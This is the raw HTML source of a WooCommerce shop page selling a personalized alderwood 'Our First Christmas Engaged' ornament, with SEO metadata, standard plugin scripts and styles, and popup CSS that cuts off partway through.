

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.2712designs.com/shop/engaged-ornament-sparkle-2/
body_size: 29053
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.4 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Engaged Ornament - Sparkle - 2712 | Designs</title>
	<meta name="description" content="It&#039;s a special holiday, commemorate your first Christmas being engaged. This beautiful ornament will be a special memory each year you hang it on your tree." />
	<link rel="canonical" href="https://www.2712designs.com/shop/engaged-ornament-sparkle-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Engaged Ornament - Sparkle" />
	<meta property="og:description" content="It&#8217;s a special holiday, commemorate your first Christmas being engaged.  This beautiful ornament will be a special memory each year you hang it on your tree. &#8220;Our First Christmas Engaged&#8221; text automatically included Made of alderwood Measures approx. 2.75&#8243; x 2.75&#8243; Includes ribbon" />
	<meta property="og:url" content="https://www.2712designs.com/shop/engaged-ornament-sparkle-2/" />
	<meta property="og:site_name" content="2712 | Designs" />
	<meta property="article:modified_time" content="2023-11-19T13:41:23+00:00" />
	<meta property="og:image" content="https://www.2712designs.com/wp-content/uploads/2018/10/Engaged-Ornament-1024x1024.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Price" />
	<meta name="twitter:data1" content="&#036;12.99" />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://www.2712designs.com/shop/engaged-ornament-sparkle-2/","url":"https://www.2712designs.com/shop/engaged-ornament-sparkle-2/","name":"Engaged Ornament - Sparkle - 2712 | Designs","isPartOf":{"@id":"https://www.2712designs.com/#website"},"primaryImageOfPage":{"@id":"https://www.2712designs.com/shop/engaged-ornament-sparkle-2/#primaryimage"},"image":{"@id":"https://www.2712designs.com/shop/engaged-ornament-sparkle-2/#primaryimage"},"thumbnailUrl":"https://www.2712designs.com/wp-content/uploads/2018/10/Engaged-Ornament.jpg","breadcrumb":{"@id":"https://www.2712designs.com/shop/engaged-ornament-sparkle-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://www.2712designs.com/shop/engaged-ornament-sparkle-2/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.2712designs.com/shop/engaged-ornament-sparkle-2/#primaryimage","url":"https://www.2712designs.com/wp-content/uploads/2018/10/Engaged-Ornament.jpg","contentUrl":"https://www.2712designs.com/wp-content/uploads/2018/10/Engaged-Ornament.jpg","width":3840,"height":3840},{"@type":"BreadcrumbList","@id":"https://www.2712designs.com/shop/engaged-ornament-sparkle-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Shop","item":"https://www.2712designs.com/"},{"@type":"ListItem","position":2,"name":"Engaged Ornament &#8211; Sparkle"}]},{"@type":"WebSite","@id":"https://www.2712designs.com/#website","url":"https://www.2712designs.com/","name":"2712 | Designs","description":"Personalized Stamps and Goods","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.2712designs.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<meta property="product:price:amount" content="12.99" />
	<meta property="product:price:currency" content="USD" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="ORNEN-02-SALE" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='stylesheet' id='wc-authorize-net-cim-credit-card-checkout-block-css' href='https://www.2712designs.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-authorize-net-cim-echeck-checkout-block-css' href='https://www.2712designs.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-cart-add-ons-style-css' href='https://www.2712designs.com/wp-content/plugins/woocommerce-cart-add-ons/includes/../build/index.css?ver=1d22de83ac99c4f086d22104cd86c0a6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.2712designs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='abc_style-css' href='https://www.2712designs.com/wp-content/plugins/advanced-browser-check/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='glossydevfunctionscss-css' href='https://www.2712designs.com/wp-content/plugins/glossydev-functions-woocommerce/stylesheets/glossydevfunctions.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='notifications-css' href='https://www.2712designs.com/wp-content/plugins/simple-notices-pro/css/notifications.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo-coupon-url-css' href='https://www.2712designs.com/wp-content/plugins/woo-coupon-url/public/css/woo-coupon-url-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.2712designs.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.2712designs.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.2712designs.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.2712designs.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.2712designs.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpinstagram-css' href='https://www.2712designs.com/wp-content/plugins/wpinstagram-images-widget/assets/css/wpinstagram.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.2712designs.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://www.2712designs.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='//www.2712designs.com/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.min.css?ver=1.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='wc_cart_addons_styles-css' href='https://www.2712designs.com/wp-content/plugins/woocommerce-cart-add-ons/assets/css/frontend.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_12_6-css' href='https://www.2712designs.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.12.6' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://use.typekit.net/bwk4xrn.css?ver=1759437169' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://www.2712designs.com/wp-content/themes/2712/style.css?ver=1759437169' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/advanced-browser-check/js/jquery.cookie.js?ver=6.8.3" id="apc_jquery_cookie-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/advanced-browser-check/js/script.js?ver=6.8.3" id="abc_script-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/glossydev-functions-woocommerce/js/common.js?ver=6.8.3" id="gd-common-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/glossydev-functions-woocommerce/js/site.js?ver=2" id="gd-frontend-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/simple-notices-pro/js/jquery.cookie.js?ver=6.8.3" id="jquery-coookies-js"></script>
<script type="text/javascript" id="notifications-js-extra">
/* <![CDATA[ */
var notices_ajax_script = {"ajaxurl":"https:\/\/www.2712designs.com\/wp-admin\/admin-ajax.php","logged_in":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/simple-notices-pro/js/notifications.js?ver=6.8.3" id="notifications-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woo-coupon-url/public/js/woo-coupon-url-public.js?ver=1.0.0" id="woo-coupon-url-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.2712designs.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=10.4.3" id="wc-dompurify-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=10.4.3" id="wc-jquery-tiptip-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ajax-script-public-js-extra">
/* <![CDATA[ */
var ajax_request = {"ajax_url":"https:\/\/www.2712designs.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/campaign-monitor-for-woocommerce/views/public/js/app.js?ver=6.8.3" id="ajax-script-public-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/www.2712designs.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
		<script>
			window.wc_ga_pro = {};

			window.wc_ga_pro.ajax_url = 'https://www.2712designs.com/wp-admin/admin-ajax.php';

			window.wc_ga_pro.available_gateways = {"authorize_net_cim_credit_card":"Credit card"};

			// interpolate json by replacing placeholders with variables
			window.wc_ga_pro.interpolate_json = function( object, variables ) {

				if ( ! variables ) {
					return object;
				}

				let j = JSON.stringify( object );

				for ( let k in variables ) {
					j = j.split( '{$' + k + '}' ).join( variables[ k ] );
				}

				return JSON.parse( j );
			};

			// return the title for a payment gateway
			window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
				return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
			};

			// check if an email is valid
			window.wc_ga_pro.is_valid_email = function( email ) {
				return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
			};
		</script>
				<!-- Google tag (gtag.js) -->
		<script async src='https://www.googletagmanager.com/gtag/js?id=G-E4C50LCTKL&l=dataLayer'></script>
		<script >

			window.dataLayer = window.dataLayer || [];

			function gtag() {
				dataLayer.push(arguments);
			}

			gtag('js', new Date());

			gtag('config', 'G-E4C50LCTKL', {"cookie_domain":"auto"});

			
			(function() {

				const event = document.createEvent('Event');

				event.initEvent( 'wc_google_analytics_pro_gtag_loaded', true, true );

				document.dispatchEvent( event );
			})();
		</script>
		<link rel="https://api.w.org/" href="https://www.2712designs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.2712designs.com/wp-json/wp/v2/product/1788324" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.2712designs.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.2712designs.com/?p=1788324' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.2712designs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.2712designs.com%2Fshop%2Fengaged-ornament-sparkle-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.2712designs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.2712designs.com%2Fshop%2Fengaged-ornament-sparkle-2%2F&#038;format=xml" />
<meta name="framework" content="Alkivia Framework 0.8" />
<meta name="p:domain_verify" content="ad8dfc11e5629ec81b70a85befb76ca6"/><meta property="og:url" content="https://www.2712designs.com/shop/engaged-ornament-sparkle-2/" /><meta property="og:site_name" content="2712 | Designs" /><meta property="og:type" content="og:product" /><meta property="og:title" content="Engaged Ornament &#8211; Sparkle" /><meta property="og:image" content="https://www.2712designs.com/wp-content/uploads/2018/10/Engaged-Ornament-1024x1024.jpg" /><meta property="product:price:currency" content="USD" /><meta property="product:price:amount" content="12.99" /><meta property="og:price:standard_amount" content="19.99" /><meta property="og:description" content="It&#039;s a special holiday, commemorate your first Christmas being engaged.  This beautiful ornament will be a special memory each year you hang it on your tree.

&quot;Our First Christmas Engaged&quot; text automatically included

 	Made of alderwood
 	Measures approx. 2.75&quot; x 2.75&quot;
 	Includes ribbon" /><meta property="og:availability" content="instock" /><style type="text/css">dd ul.bulleted {  float:none;clear:both; }</style>			<link rel="preload" href="https://www.2712designs.com/wp-content/plugins/hustle/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="hustle-module-1-0-styles" class="hustle-module-styles hustle-module-styles-1">@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-popup-content {max-width: 600px;max-height: none;max-height: unset;overflow-y: initial;}}@media screen and (min-width: 783px) { .hustle-layout {max-height: none;max-height: unset;}} .hustle-ui.module_id_1  {padding-right: 15px;padding-left: 15px;}.hustle-ui.module_id_1  .hustle-popup-content .hustle-info,.hustle-ui.module_id_1  .hustle-popup-content .hustle-optin {padding-top: 0px;padding-bottom: 0px;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1  {padding-right: 15px;padding-left: 15px;}.hustle-ui:not(.hustle-size--small).module_id_1  .hustle-popup-content .hustle-info,.hustle-ui:not(.hustle-size--small).module_id_1  .hustle-popup-content .hustle-optin {padding-top: 0px;padding-bottom: 0px;}} .hustle-ui.module_id_1 .hustle-layout .hustle-layout-body {margin: 0px 0px 0px 0px;padding: 90px 30px 90px 30px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: #DADADA;border-radius: 0px 0px 0px 0px;overflow: hidden;background-color: rgb(74,71,71);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-layout-body {margin: 0px 0px 0px 0px;padding: 75px 75px 75px 75px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_1 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_1 .hustle-main-wrapper {position: relative;padding:32px 0 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-main-wrapper {padding:32px 0 0;}}  .hustle-ui.module_id_1 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 10px 10px 10px 10px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_1 .hustle-layout .hustle-content .hustle-content-wrap {padding: 10px 0 10px 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 0px 0px 15px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-content .hustle-content-wrap {padding: 0px 0 15px 0;}} .hustle-ui.module_id_1 .hustle-layout .hustle-title {display: block;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: 700 20px/27px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-title {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 700 20px/27px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_1 .hustle-layout .hustle-group-content {margin: 10px 0px 10px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;color: #ADB5B7;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content strong {font-weight: bold;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a:visited {color: #DD4F3D;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a:hover {color: #C63D2B;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a:active {color: #C63D2B;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content {margin: 30px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content {color: #ADB5B7;font-size: 14px;line-height: 1.45em;font-family: Open Sans;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content {font-size: 14px;line-height: 1.45em;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #ADB5B7;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #ADB5B7;font: 700 28px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 28px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #ADB5B7;font-size: 22px;line-height: 1.4em;font-weight: 700;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;font-size: 22px;line-height: 1.4em;font-weight: 700;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: 